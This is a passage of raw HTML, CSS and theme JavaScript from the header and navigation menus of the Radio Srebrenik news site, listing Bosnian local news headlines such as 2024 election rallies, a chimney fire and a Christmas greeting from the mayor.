<\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">Sve</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="154449" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_53 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" class="td-image-wrap " title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/bozic-cestitka-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/promocija-knjige-dzejlane-kljucic-u-subotu-u-domu-kulture-srebrenik/" rel="bookmark" class="td-image-wrap " title="Promocija knjige Džejlane Ključić u subotu u Domu kulture Srebrenik"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/promocija-dzejlana-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/promocija-knjige-dzejlane-kljucic-u-subotu-u-domu-kulture-srebrenik/" rel="bookmark" title="Promocija knjige Džejlane Ključić u subotu u Domu kulture Srebrenik">Promocija knjige Džejlane Ključić u subotu u Domu kulture Srebrenik</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/" class="td-post-category">SERVISNE INFORMACIJE</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/servisne-informacije-vatrogasci-gasili-pozar-na-dimnjaku/" rel="bookmark" class="td-image-wrap " title="Servisne informacije: Vatrogasci gasili požar na dimnjaku"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/pozar-dimnjak-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/servisne-informacije-vatrogasci-gasili-pozar-na-dimnjaku/" rel="bookmark" title="Servisne informacije: Vatrogasci gasili požar na dimnjaku">Servisne informacije: Vatrogasci gasili požar na dimnjaku</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/u-srebreniku-odrzana-predstava-eko-logika/" rel="bookmark" class="td-image-wrap " title="U Srebreniku održana predstava &#8220;Eko &#8211; logika&#8221;"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/IMG_6064-324x400.jpeg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/u-srebreniku-odrzana-predstava-eko-logika/" rel="bookmark" title="U Srebreniku održana predstava &#8220;Eko &#8211; logika&#8221;">U Srebreniku održana predstava &#8220;Eko &#8211; logika&#8221;</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><div class="tdb-menu-item-text">VRIJEME</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_60">
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:38px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_61 .tdm-social-item{width:38px;height:38px;margin:4px 8px 4px 0}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#fff}.tdi_61 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,.7)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/srebreniradio908i103" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.radiosrebrenik.ba/rss" title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}@media (min-width:768px){.tdi_63{margin-left:-4px;margin-right:-4px}.tdi_63 .tdc-row-video-background-error,.tdi_63>.vc_column,.tdi_63>.tdc-columns>.vc_column{padding-left:4px;padding-right:4px}}@media (min-width:767px){.tdi_63.tdc-row-content-vert-center,.tdi_63.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_63.tdc-row-content-vert-bottom,.tdi_63.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_63.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_63.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_63{padding-top:8px!important}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-top:32px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_66 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_66">
<style>.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_66 .td-subcat-item a:hover,.td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item{color:#f23000}.td-theme-wrap .tdi_66 .block-title>*,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more{background-color:#f23000}.td-theme-wrap .td-footer-wrapper .tdi_66 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_66 .block-title{border-color:#f23000}.td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_66 .td_quote_on_blocks,.td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_66 .td-instagram-user a{color:#f23000}.td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_66 .td-load-more-wrap a:hover{background-color:#f23000;border-color:#f23000}.td-theme-wrap .tdi_66 .td-read-more a,.td-theme-wrap .tdi_66 .td-weather-information:before,.td-theme-wrap .tdi_66 .td-weather-week:before,.td-theme-wrap .tdi_66 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,.td-theme-wrap .tdi_66 .td-post-category:hover{background-color:#f23000}.tdi_66{margin-top:2px!important;margin-right:0!important;margin-bottom:2px!important;margin-left:0!important;padding-top:2px!important;padding-right:1px!important;padding-bottom:2px!important;padding-left:1px!important}@media (max-width:767px){.tdi_66{margin-bottom:20px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important;padding-top:10px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color .3s;transition:background-color .3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_66 .td-trending-now-title,.tdi_66 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#f23000}.tdi_66 .td-next-prev-wrap a:hover{color:#fff}.tdi_66 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:.6px!important}.tdi_66 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_66=new tdBlock();block_tdi_66.id="tdi_66";block_tdi_66.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#f23000","custom_title":"VIJESTI","style":"","navigation":"","limit":"7","block_type":"td_block_trending_now","title_padding":"","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-40195","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';block_tdi_66.td_column_number="3";block_tdi_66.block_type="td_block_trending_now";block_tdi_66.post_count="7";block_tdi_66.found_posts="28377";block_tdi_66.header_color="#f23000";block_tdi_66.ajax_pagination_infinite_stop="";block_tdi_66.max_num_pages="4054";tdBlocksArray.push(block_tdi_66);</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_66" data-start="" data-timer=""><div class="td-trending-now-title">VIJESTI</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/vremenska-prognoza-za-naredne-dane-17/" rel="bookmark" title="Vremenska prognoza za naredne dane">Vremenska prognoza za naredne dane</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" title="FBiH uvodi obavezni elektronski potpis za poreze">FBiH uvodi obavezni elektronski potpis za poreze</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" title="Demant Porezne uprave FBiH na navode UIO">Demant Porezne uprave FBiH na navode UIO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene">Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine/" rel="bookmark" title="Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni već četiri godine">Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni već četiri godine</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks/" rel="bookmark" title="Zloupotreba položaja: Uhapšen dekan Stomatološkog fakulteta UNSA i glavna prosvjetna inspektorica KS">Zloupotreba položaja: Uhapšen dekan Stomatološkog fakulteta UNSA i glavna prosvjetna inspektorica KS</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" aria-label="prev" data-block-id="tdi_66" data-moving="left" data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" aria-label="next" data-block-id="tdi_66" data-moving="right" data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row">
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row">
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row">
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
